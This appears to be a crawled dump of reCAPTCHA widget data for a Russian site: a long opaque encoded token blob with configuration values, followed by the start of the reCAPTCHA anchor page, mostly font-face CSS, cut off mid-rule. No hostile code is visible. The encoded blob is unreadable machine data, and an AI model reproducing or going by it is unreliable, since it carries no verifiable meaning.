wqYqwpU1CD/CtsOMcMKbwp9/ZBRVMDNXOcKDBz16Uz3DtzJUGSJswovCqxzDksKew4/[base64]/DiQ4dcgY2w44Yw6nCm8O/w5YSVhNnKjsCwrvDmlzCgEk3ccKzNjfCg8OVbgTDqjXDhcK0aBRxV8K8w77DuxkTw6rChsKOfsOKw4LDqMO5w5djwqXCssOoem/[base64]/Cp0Ylwp9Hw7fCiMOVwo7Dg8O9Oi5zwq8CdMK4Z1cNIQLCjUJrbQprwr4YS2UWdGBwPlhlIh8Sw7EQJVPCtsOGfsK7wqbDvSTCpcOnE8OKV11dwrzDu8K3TEYPwpMWQ8OHw6zDhSvDrMKWUyTDmMKIwrrDgsKgw4cgwrbCrcOqfkoZw6HClUrCmFjCgDwnFAk7EV4/w7/CmcK2wpYMw4jDsMKcNh3CvsKiYEvDqFjDpGvCoDkWw6Vpw7XCukwww7TCsQ8VMg/[base64]/w5/DksKkGgDCt8OeaD3DkWbDocOtfWBUwp4iwrZCw40gw7fCnwchw7AvA8Ocwr88wp7DlydyHsOewpLDj8K/L8OrQFdsT2JEVAzCq8K8WMO3EMKpw7Z0asKzD8OfTMObI8KjwoDDoi/DgQgvYwbCg8OFDDDDrsK2w4HCpMOQdBLDrMOPbCBkUHzDmkpiw7XCqMKETsKCf8KCw6PDr13Ci25Gw4LCusKdCg/Dj3gPcB7CtmQDCT1RHnHCmXANwq8QwodYTSB2wpZDE8KcecKyLcO0w7XCicKKwrnCuELClzFjw5t7w7JZCB/[base64]/CoyQIw6c8w4Vdw4MlwqUdB8KgAgJNwot4w7tcDzfDkcOLw5DDn1AYwqBCI8Knw4vCusOwATtcwqvCskDDin/DjsKXVkMLwq/DtTMFw7jChlxTH03DtcOCwocbwojCvcOMwqk4wpI0AcOPw5TCumrChsOawobCo8O5wp1rw5wTCR3DvBFrwqhKw5dxJQPCnyIfOcO0DjY/V2HDucK6wqTDvlXDqcOTw5t4PsKxBMKIw5kOw7nDusObMcK5w58QwpA6w6xgLyfDngAZwqMOw79swrnDnsOHcsOkwpfDqWkow7JhGsOfQVTChgpsw69uP39TwojCj2cDA8KsSsOsIMKMNcOaN2XCjlPCn8KdO8KFeRLCv27Cg8K8LMO/[base64]/[base64]/wqIAwpHDtMKWwrLDkcK8wrFwwrfDj8KDw47Di8KzwrTDv0PCrH9JIws8wq7Cg8Okw7AfVwQTWDvDpy0FGMK6w5gmw7rDj8Kmw6jDq8Oew74ew5UrUMO/[base64]/CmV4/w5HCo8KrwrDDlSbDgcOGw7bDr8O2wp9/woNhHsKtwrvDusKVHcOpEcO0wpXDpcKnInHCv2/DvRzCvsKWw7xhWBllCcOhwoUTBMKbwrfDhMOoMyjCv8O3CcOXwoLCnMKfS8KGHTYCQQbCpMOqBcKLYkxxw7XCrCAVEMOeF09qwrHDgcO0aU7CncK/w7pmOMKPSsOiwox1w5xKT8Okw789HAEbbyJUSFfCksOqLsKSNVHDlsKqNcKNZDgBwrrChMOmX8OAVFXDtMOfw7AnF8K0w5J/wp0BDmU1F8OEJW7CmC/CusO2KMO3IgnCvsOpwqJ4wqAswpbDtcOcwp/[base64]/PsObM8KNLcOVwo0mwpzCucK7wqfDhsOawpM7N3bCogzCu8OcZnfCv8Onw6jDjDrCv1XCnsKlwoh2JMO1VMOJw5rCgzPDnhVpwpjDhMKRQcKsw5HDvsODwqRVGcOww7fDiMOMKcO3woNQccKWRgDDjMKUw57Cmz4aw7DDrsKWOErDl2LDm8K/w6pww4gEK8KIw7ZWRMOwZznCrcKNIxfCnEbDhglJScOIRlTDj1/[base64]/wqpqwo7CsTbDoMO7FcKMwpRuw6/Cp8K/[base64]/DngQlIsKYw5nCgcOGwqnDpng3wqjClXYQwoJrw6QFw6/[base64]/ScK4f0NnC0slw6R8TcKlwo3Dj357AcOXwoMLw54fEG7CpWxDMUhgGBPCiHBVQHrCi3PDv0ptwpzDilNnw4jDr8KPXWJAwqLCosK2woF2w6lnw7FxXsOgwqnCtS/Dh1LCh3FYw7LDkmDDiMKAwqUUwqcRT8KMwqjDgsONwqUww6IXwojCgw3CskERXzPDjcOYwoDCncKRLMOKw4/[base64]/w7tUw4I9EnQsIsKQwqnCiCvCo8OawpbCqSBWHWB1cBDDjWVtw57DjgphwqBKLUbCrMOpw7zDl8OOS2TCvB3Cu8OWGMOQZjgxwrzDlMO2wp7CkHI0HcOYA8OywrjDg0fCijXDpW/CriDCswBlSsKdAkBmFSMcwrZuUMO8w6ghS8KPSzcQcSjDqhvCjcKgASrCqhY9NsKoJ0HDqsONN0LDr8OMQ8OrewRkw4vCucOjQx3CkcOYU3/[base64]/CkMKUw6EMInTCucOhw6PClsKxw4JNwrUJcA/DuBbCk2rDlsOBwpXCgFIlLcK2w5HDumQ6cCzCmwl2w75MKsOZbENwNUXDt0cew699w4/CtRPDtV1Vw5cHNzTCgnDCk8KKwpJ1aH/Dh8KXwqvCucOgw6E0RsOaUDvDkMOcN1h8w7ExSxpKa8OPEcKGOTvDjygfeXfCkl1Sw45cN3rDicO2JcO5wqzCnFHChMO0woDCp8KwJkQFwpXCtMKVwo59wpdNAMKONsOpTcO7w5NUwo/DpQHClsOdHg3ChHjCpcKxOATDksO0GcOJw5HCosONwqogwqdce3HDv8O6ChtIwovChAvCvgPDr1YyMxd6wp3Dg30tBVnDknbDrsOFTTNmw5tkExMjecKFRcOBBFfCpHfDi8O3w6wEwrtnaBpewrYgw4rClCjCn0QwMsOkJ18/wr9oRsKrK8Orw4fCjikIwplVw5/Cj2rCqzHCtcOMJwTDjgHCgSoQw6gKBnLDjMKLw44nLMOSwqDCiGrDrw3CiT0pdcOvXsObacOHOSgBL1tow6Axw5bDkVEmNcODw6zDjMOxw4BJdsOzNMKMw44cw7oUNcKtw7rDqzPDoR7Ci8OUcTDCr8K1McK3wrHCjDcFRHDDuHbClMO1w6NEJcOLasK8wp5/w6JuNkzCg8OgYsKxBhIFwqfDnnsZw7FcQTvChQpbwrl6wrlnwoQ7agPCqhDCh8ONw6TCksO/w6jCjWzCpcOvw49mw69Aw5kzSsK/[base64]/[base64]/CpH9CwrhEUHnDhXvCm8KUw5fDhmjCizPDiFN1dMK9wo/CsMK2w5/CuwwDw4jDg8OLUwfCl8OJw6vCrsO6bxUIwpTCog8NY3oIw5/Cn8OfwqLCqwRqEnPDrTHCkMKfDcKtMn07w4vDhsK7LsKywpt9wrBJw7TCkgjCniUCIyLDrcKDXcKQw6Urw7PDgW7Dk385w5DCpHLClMOOJVFrP1QZd0XDiF9/wrDDjEvDvMOuw63CthzDmsOnRsKPwoDCgsOpPMO9AwbDmAwEQMOpc2LDqMOZTMKGCMKXw4LCh8OLwokOwp/[base64]/Cm8KJwrpPw57CuMObIBkFw5JOw6ZJOsKneXHCgnvCqcKmdAtcQhHDp8KRRQ/CuF0mw4cBw4QVNQ4zY3vCtMK/[base64]/KQDDjSNfwoJswrBQwpk0w7d+IsKlP0HCtsOOw6XCisKjDEgYwrhORjAFw5LDrFPDgWMxYcKIORnDvizDhsOOwqvDrQQnw4vCvsKVw5M1fsO7wo/Dng3ChnLDmh4GwobDmEHDuyAhLcOkPMK1wrjCvwXDqzrDj8Kjw7E6wqN/[base64]/CsMKLEmLCncKBYcKNwq98Zj7CpsK8wq/DicOCdsKiw69cw7JbGy8yIUQPw4zCuMOVe3BoNcONw4rCv8OCwqFJwofDkRpDJMK4w4BHBAbDtsKRw4HDgHnDlirDjcKgw5taWxNbw6A0w5TDjcKfw7lVw4/Djw0dwrjCnMORYHMuwpAtw4c+w7k0woNrMsOHw79Pd1dgPGbCs3gaJH15w4vDkUl4UB3Dih7Cv8O4XsOGYwvCoDtsacKiw6zCk2wYw4/CuXLDrMOWW8Ogb1B+BMKQwo5LwqEdVMOpAMOYEwnCrMKpTkJ0wrzCkTMKb8O9w7jCmMO2w4XDkcKxw7hzw6QSw65Bw5g3w5TCll4zwolfOFvCucOOU8KrwqdZw7fCqzBwwqZpw5/DnmLDhTTCucKLwrRwAMOtZcOMQQPDt8KMc8OswqJgw6TDq0xfw6kmdW/DkDcgw6FUMAJaRETCt8K6wrvDpsOedQBywrTCk2B7Z8OIGC56w4BRworClEjCjULDqVrCt8O3wpcRw6RRwrvCrsOAfsOYdhTDpcK5wrYtw6lkw4AEw45hw4oOwp5kw5YBDFlFw4V5Amc+WjbCiUIUw5rDi8Kbw57CmcKSYMOKKMK0w49Cwpx/[base64]/Co8K8wqgEwpnCusONwpt0wq9tw5x5N8KZw7YUdcKWw489OE/DsiBPKRbDq1HCkUAMw4fCjTbDqsKMw4zCgBlNSMKmeGkObcKjfMOMwrHDoMOlw40gw6bCvMOKRm3DkRBgwqzDli1yRcKww4BAwo7CjnzCmF56Lz99w7zCmsOYw7tOw6Q9w5fDj8OrRhLDocKswrwGwpAsM8OFRiTCjcOTwpnCgsOUwqbDqkINw7zDjAc4wp8XWy/[base64]/[base64]/Dn8ODaSzDl8OOw63CqyLDhHMJQARdMVLCnjLCn8OwS2hYwpnDlMO+JwkiWcOGLExTwqxPw6ksIMOhw7jDgxoBwqB5JEbDrzzDiMKDw5UFIMOgSMOCwr0YZQ3DnMK+woHDjcOOw6PCu8KuTzfCv8KdAMK0w4ccSHRDJS/CscKUw6/ClMKewpLDlmlHAGROcwnCgsOLYMOsCcK+w5jDnsKDwq1IeMOASMOCw4rDgMKWwo3CkT4VEsKLGhMJPsKtw4UXQsKeSsKrwoXCtMKiYyRtO3DDkMKyfcKASBQ1c3DCh8OrLWEKOFs2w55qwokmWMKNwphswrjDnyt5Nz7CisKBwoIEwrA/OBUww5PDscK1MMKSUDfCksOdw4vCi8KKw67Dg8KuwonCqDzDk8K/[base64]/[base64]/Chx7Cu8KGASp0wpbDpUPCqMOqw6PDsMK/Fg8FX8OGwpLCpgLDocKUA3pEw5xYwoLDvXfDtAd9LMOfw73CtsONFWnDvMKCaBnDqsOHTQnCqsOpF1nCk0ctN8O3asO+wpHCqsKkwrvCrEvDu8KewodNecO+wodSwp/[base64]/Dq8Obw63Cj8OxX2oyKh3CgSYnC8OTwoXDuy/[base64]/[base64]/DsnMYw5UFwrzCiMOYbG1dw7/DnMKUB3PCm8Kjw7PCokjDrcKqwocSFcKTwpZleR/DnMKvwrXDrCXCmwzDm8OlAFvCp8KDRmjDuMOgw6lkw4bDnQ5Awq/DqljCpRzDscOow5DDsXY8w4XDrcKxwpPDvE/DocKgwqfDocKKfMKSbVAwHsOmHW1AM1Ipw4dOw4LCsj/ChWTDlsO5PijDgizCssOqC8K5wpLCnsO7w4E8w67DunjCrGQXZnwRw6PDqCLDhMOFw7XDq8KNesOaw7kSHCgcwoMOPhlFAx5nQsOrG0PCpsKceBZfwog9w6/CnsOOccKwMRrDkjkSw54RFy3Cu2Y5BcKJw7bDglHCiHMrQcOTUDB2wqHDoUkuw7w+bsKcwqjDnMOqCcO7w6jCgkvCvUx6w6dNwrjDisOpwq9CPcKDw5jDo8Kiw6ATKMKJesO5LV/CnBnCjMKHw6MtYcKNLsKtwrAVdsKdwojClwQMw73Dl3zDiSsVSQNNwr87b8KFw7/[base64]/Y8KMSTzCkMKvJcKbSsKqdGfCii/Ds8KnZU0WcSZPwrIUXiVFw6bCvjbDpBrDty7DgScqGcKfG1AAwp9CwpPDgcOtw5PDmsK/[base64]/w4lICFtbMUxCw5HCjcKqw7PCl8K3XEjDkzJnY8Kzw6Q3UsO/w77CnScmw57CnsKsAn0AwpE2CMOGEsOGw4VcMBHCqlNSY8KpMhbDnMOyWsKLRgbDlk/DhcKzSRVYwrlbwpXCjnPDmTfCjjzCg8OOwo7CrsKYG8Ocw7dGOMOzw40lwrRQUMOzMy/CjigNwqvDjMK6w53Dl0vCg37CkDZeMMOzO8KsCSvDnsOww5xrw74/VjPCkSvCssKpwqnCt8KLwqfDosK/woHCgXXClCcOMi/CtSJyw5LCksO4EU8cOSBRw47ClMOpw5MpQ8OcT8OGLXkGwqHCqcONwprCv8KSRzjCqsKDw65Rw7fCjzcxPcKaw4lKKQDDqcKsOcKnJHHCo1QcbGVsYcOUQcKgwqQLT8Ovw4rClDR4w67CmMO3w4bDjMKowp/[base64]/DnQnDoQPCjcKIH8Ozwp13w7HChXnCtj7DvsKqDHbDhMOKdsKww7rDqVZFJ3fCkMO3YlXCk2p+w4nDvcK4F0HDosOcwqUkwo5aJ8KBesO0cX3Coy/CgTcPwoZ8am/CisKvw73Cp8O+w5bCpMORwpolwoBmw5jCpsKUwp/[base64]/[base64]/[base64]/BcOKw7nDhcObWF/CqS/DvSTCusOQG8OnW8OsW8OtwrowFMO2wrrDncO/[base64]/[base64]/DpMOvwp5kexFFw7vCvHVnw7XCk8KfJsO3woI1wrcrwqVQw4gKw4fDkA3DpHHDohHDpiTDoT8qDMKYJ8OQdgHDjgvDqCoafsK8wpvClMKPw5Y1UMK6A8Olw6PDq8KycxfDk8KDwpwUwpNKw7zDr8O3YBPCisO7EsOqw4fCssKrwogyw6MENyPDk8KaWA/DmwzCo3toZGxeW8OSw4nCsVVENlPCvMKDB8KQY8OtTTRtU0QOUwnCrEjClMK8w5bChMOMwr1Pw5fDqgfChR7CpjnCj8KUw4fDlsOSw6I2wo0gKGZJSF8Mw4PDix3CoHHCgTzDo8KGeDM/bEhFw5gkwpULCsKbw4teZGbCrcOlw43CoMK+Z8OBZcKqwr/Ck8KmwrnDoTXCn8O/worDicK8J2Q4w5TCgsOvwrzCmAQ5w7TDu8K9w6DClgUgw54ccsOyYmHCqcKpw4F/XsOHHQXDgGFaeVpzV8OXw5F4cx3DqnPCnT5NGnhMcBnDnsOGwoPCuUnCqClyZxhjwoASClQRwrDCh8KDwoV6w7hZw5LDrcK4woMKw64wwobDizvCmj7CpMKGwonDqS/CvT7CgMOIwpwxwodMwp9YL8KUwrPDqjMoSsKowoo0acO6fMOBa8K6VCUgNcKlKMO7bhcGFGxVw6Bxw5jDkloSR8KDH2wnwr9MOH7DoTvCsMOowoACwrTCrsKLwqvDvyHCu0Q/w4F1fcONwp9/[base64]/L8OJwrlpNAXDscO6w6zDgcK6wrpcw6HCn0E+SsK0w51eXRfDnMK/bcKbwpDDs8OlfMOpb8ODwq5EEH80wo/[base64]/ME9dwqvCqXI2M8ORwrFFQEjDuGROw4oww5NqLwHDmz4qw6/CksKYwpJUHsKNw5sRKD3DkwhGI1B/wrvClcKhRl9qw47DqMKewrDCicOBM8Klw4vDnsOMw5NTw4rCucOvw54SwqLCm8Opw7HDsAdcw4nCnDzDmMKSFGHCtUbDqzDCkRlsU8KvIX/[base64]/[base64]/Dr8KSwojDhcKbwqdgcsOGwrfDvV9GKGjCnx4Ww5AbwqgewqfCol7Cq8OZw6nDsHV6wrnDo8OZHj3DkcOrw6pAwpzChh5aw7Znwr8vw7Vfw5HDr8OQcsO2wqISwrdSBMKSL8OdUifCpXjDjsOsXMKQfsOhwoFRwq53TsOWw5Efwrhqw5QdJsKWw53CksOcfwgaw50bw7/CncOaC8KNw5/DjcKOwoAbw7/[base64]/w5wTw7/[base64]/[base64]/ChS1PQlTCqsKDNmXDoWjDjsKnwr/DhcOaw5AzRgHCoW/[base64]/DkcKVw5xIwpM3w4jDmcKYKi9vSFTDlkJqc8OxHcOWdn/Cg8OmWHR8w4bDn8OVw6/[base64]/CryfDiVjDg1wAaMKvUzrCk0F/[base64]/[base64]/[base64]/a8Kqw5TCqMOHaA/CscOpwofDgsK+OWDCscKSwoPCtWDDj2vDj8OWaz8Zf8K5w4ofw5TDghnDscOHCMKgexrDuWzDrsKXJcOPAEscwrggcMONwpYkAcO1QhIqwp3CkcO+wrBawrQYN3vDrn8JwojDpcKZwoPDlsKCwrVdMDDCnsKDdHsbw4/Ck8KAJRtLJMO4wozDnRzDp8OUB2JdwozDpMO6JMOrUlfCv8Odw6fDhsKhw4DDjVtXwqhVTxJcw6VKCEgzQkvDisOpFWTCrkfDmWjDjsODNhPCmsK/bg/Cm3/CimRYIMKQwrTCtm3CpV8+GEbDoUfDrcK6wpESKG0WQcOhXcKhwo/CncOVCQHDhgbDt8ORK8O4wr7ClsKEckDDmXvChS9pwrnCjcOQAcO2YR58ZkbCncKFIsOAAcKHCXvCjcKWNcKXezvCqn3Di8OHQ8KOwoJFw5XCjMOYw6rDrQo1P23CrFkcwpvCj8KKK8KRwpvDqzHCm8KOwqvDo8KhY2rCvMOKZmkjw5UrLGzCucOhw4/DgMO5E2VSw4wkw53Dg3Bdw7k+TFjCpQN7woXDuG3DkjnDm8KERnvDlcOhwr7DtsK5w4QoXQBSw7IbO8ObQcO+DW3ClMK8woXCqMOJesOgw6UkH8Omwq3CosKow5pLC8KWccOAVT3Ci8O0wr8IwqV2wqnDpV3CucOsw67DsAjDhsKhwq/DgsKcIMOVS00Iw5/CuQkqXsKDwojDr8Klw5bCrsKbfcK3w53DlMKSU8Olw7LDjcKIwqXDsVY2GFUFw4vCpRHCtEs3w7QnLS9+wqUvNcO4wpABw5LDqsKiK8O7HUJJOHvCj8O6cjJ5dcO3woMoDsKNw4vCkytgasKEEsO7w4PDuzzDicO6w5JBJ8OLw5XDtxV1wovCtsO3wqE6Kg1tWcOlWR/ClGgBwrkDw6/CpzXCpQPDo8K/w64OwqvDmDTCicKMwoHCkyPDhsOJQMO1w5QDXVnCh8KQYAIFwqxhw77CosKrw5DDu8O0NcKvwp9DUDPDh8O8csKSYsOuU8OmwqHChHfCvMKbw7PCg1RnNG8Cw5ZmciTCssKGHnFYO35Jw5ZGw6zCv8O6Ni/CvcKvF2jDgsOhw4/[base64]/Cp8OWwodybRXChSwKIQXDv249DMOQwq/CgwJ/w6fDgsKMw7wsNMKWw77Dg8K1EMKiwqbDmWbDl0t/LcKiwrUkwptVOMKWw4wIRMKewqDCuFFLRQXDjChITyh5wrnCuXvCicOuwpzDhVAOH8KJTV3ChVrDl1XDiRvCvErClMKMwrLCgwpHwpNIOcOGwprDvXbCi8OmL8Kfw6rDk347cmfDpcOgwpjDlmAbNmHDl8KOSMK9w71Rw57DpMKoVmjCrWPDsj/CucK0w6zDqwc0csOSCcO+IsKAwoBPwpTDnDvDi8Oew7gpL8K+ZcKOTcKSQ8K9w78Aw5h1wrFscMOjwqPDqcK2w5ZJwqHDtMO7w6RZwq4dwrMUw5/DhFlrwp4cw6HCs8KawpjCvynCg27CiTXDsBLDmcObwp7DnsKrwpFDIzdlEExpaVXCvB7Cp8OSw4bDrcKIa8Kow7ZKERPCkFcCTiDDiXZkSsOkHcKSJxTCsFnDsBDCkXfCmDvCqMO/[base64]/[base64]/DMOzUSIRwo5WV8KTw6vCoXDChy5twpjCncKFHMOaw5oHQMKcaToywplywrMUe8KnPcKKf8KCd29nw5PClMK8Ox44ZQ5PQVh0U0TDsiEcBsOVSMOrwovDs8KASj9lWMOFOwwnacK/wrTDsGNowrdKXDLCgFU0XHrDmcOzw63DoMKaJSzCqG56EzXCg2TDp8K/PXbCp2w1w6fCocO+w4zDvTXDpxQdw4nDt8KkwrgVw5/[base64]/DnsKpImrCgU0+w7M+woTCvnt+wo19wp8LPGHDvFl/AGxNw43Cn8OvMcKjCXvDn8Oxwr5lw6nDtMOHH8Knwp1ew5ocITw4wo8MDFLCpWjDpCnCli/[base64]/LMOQw4o3SsOPw5DDl8OOwpZRwrfCu1HCtB9KSTw1Dn4Te8OrW3zCjgXDu8OpwqDDp8OPw5sjw7LCkjVuwr0DwpLCn8ODTBNkAcKjV8KDcsOXwqXCisOYw5/CnyDDuAlrR8OBKMK8CMOCD8KuwpzDnXdLw6vClGRYw5I+w705woLCgsKgwq7CnAzCjnnChcOcLwzCl3zCpMOpcGd0w6o5woLDpcOXwp9rJBLCgcO9NVdSAkciD8Oxw69WwqY/ITFZwrdqwoLCrsKXw4DDicOGw615asKHw68Bw6zDo8O+w6N1WsO9RSLDj8OOwrBHNsKsw63ChMOBU8KKw6Bzw4Zyw7ZzwqrDjsKBw7kiw6fCimPDoEkkw7fDvRrCnD5ae3TCkm7DjcOew7bCtm7Cg8Kuw5fCk1/[base64]/CjFwEGcOsXsOEw6LDvg3Dh1DComEww6LDqXwcw7vDrQIrMkTDisOMw4U1w5Y1OTrCrURswr3Ci1UvPHPDn8OEw5zDmBRBYcKfw5Qhw4bCvcK5wqDDu8OvJMKowr06P8O6TsKdbcOCJCgZwqzCmcKsP8KGYBNFIcKtOBnCmMK8wo4PBWTDlE/CvR7CgMONw6/CpgnDrSTCgcOiwoUFwq9Gwqs6w6/CssKrwqfDohxcw75EPHjDh8Kxw55xcFY8V3ZPW2fDhcKqUhcfARxJYcOfFcONDMK1cSfCrMOgajfDhcKOYcKzw5zDvjx/DBUkwoofF8ORwqjCgGlqMMKkLTDDs8OEwrxrw4o7LMKFEBPDuDrCrw9xw5ALw4nCuMKKw7XCsyEZGmYtVcKIB8K8ecORw6fChntGwqfDm8OUbwtgYsOubMKbwqvDmcOYb0TDhcKjwoc2w7QCGCDDkMKXPjHDv3ZQw5vCssKua8KFwqHCnFoFw4/Dj8KZNMOELcOAwoZzK2nCvhA1cnVrwp7CswoWI8Kaw4rCsjnDkcOCwp03ElzDqFjCmMOfwrBeClZcw5YmaULCrRTCrMONTT4CwqjDsA4FRVsde2xhRDTDiTtkwpsTw7tbCcK6w41uVsONecO+wrkhwoh0ITVtwr/DqXxNwpYqC8KewoYnwr3CjQ3CpRkVJMOSwoMWwqx/Z8K6wqLCiQXDjgrCksKxw6LDsFpMQi9JwqbDpwY+w5DCphnCiHfDhVc/[base64]/DjGbDq8KeNVITTTcRwqUXwpYXwp4gNkllwr7DssKBw77DmSYSwro6wqPChMOzw7Myw7DDlMOWT3AAwpgLRzhBwozCgXR4QcO7wqrCrmFQblfDsUFvw57CkH9rw6/CvsOfdTFCUiHDlRnCqUlKcAt2w4BnwoMkCsOlw43CgcK2GVIDwoBPcRTCmcO3wq4zwqdYwqXChm/DssKNHwLCsRRzUcOpegDDgQkrZMKww6ZcMX9WdcOfw79QCsKBIMKnMEFGSHbCnsO4RcOtalDCscO6FTfCtSzCvDAiw4zDgX0BYsOtwobCp1QFBBQcw6bCsMO/[base64]/DRRtw5gKT8KtKyjClRxxdMOjw4F+wpXDiMKZeUzDpMKvwoMqFcOpAgrDmiocwoNAw7dREFsBwoXDhMOnw4IcX31HLWLCrMKQGMKlScOEw6hxLB4PwpVDw73Ck0Fww63DrcKndMOnD8KLEMKEQl/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://silver-motor.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eIxOUOkpJHkW2bGikbgvajGWZX3nQdkMbhzJkkYc4ec\\u003d\x22,0,0,null,1,1768921186843,0,0,[180,214,61,78,151],null,[10,109,168],\x22RC-L_2tbJ4pyHFU0A\x22,null,null,null,null,null,\x220dAFcWeA5MyBE8maeGgMpXBdBsch02bt40mlNhrbv_hxvljjau9BZh7e6dIrtldQAjGff3rWYgjHmbiiUH6dUKics--Hri7NvjKQ\x22,1769003986966]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP&co=aHR0cHM6Ly9zaWx2ZXItbW90b3IucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tdpniq2ot0ut
body_size: 49127
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
